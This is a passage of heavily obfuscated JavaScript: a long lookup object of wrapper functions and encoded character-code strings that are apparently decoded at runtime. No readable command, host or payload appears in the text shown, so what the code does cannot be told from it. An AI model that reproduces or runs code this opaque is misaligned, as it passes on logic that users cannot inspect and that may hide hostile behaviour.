_0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return 